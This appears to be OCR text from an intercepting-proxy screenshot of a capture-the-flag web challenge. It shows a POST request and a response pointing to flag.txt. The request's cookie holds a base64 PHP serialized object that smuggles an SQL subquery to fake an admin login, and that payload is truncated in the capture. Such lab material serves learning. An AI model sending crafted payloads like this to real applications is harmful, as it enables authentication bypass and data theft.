 Request
Pretty Raw Hex
\n
1 POST /4_pATh_y0u_CaNN07_Gu3ss HTTP/1.1
2 Host: 61.147.171.105:49310
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:134.0) Gecko/20100101
Firefox/134.0
4 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-U
S;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://61.147.171.105:49310/static/
8 Connection: keep-alive
9 Cookie:
Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=
1737716727,1737780651; last_login_info=
TzozOiJTUUwiOjQ6e3M6NToidGFibGUiO3M6Mzk6Iih
zZWxlY3QgJ2FkbWluJyB1c2VybmFtZSwnMScgcGFzc3
dvcmQpYSI7czo4OiJ1c2VybmFtZSI7czo1OiJhZG1pb
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 01 Feb 2025 05:16:27 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 130
6 Connection: keep-alive
7 X-Powered-By: Express
8 ETag: W/"82-Y5p7zITZ02PT7L5AbDpQftXbIuw"
9
10 <html>
11 <head>
12 <title>
flag?
</title>
13 </head>
14 <body>
15 No No No, flag is in `flag.txt`.
16 </body>
17 </html>
Search
0 highlights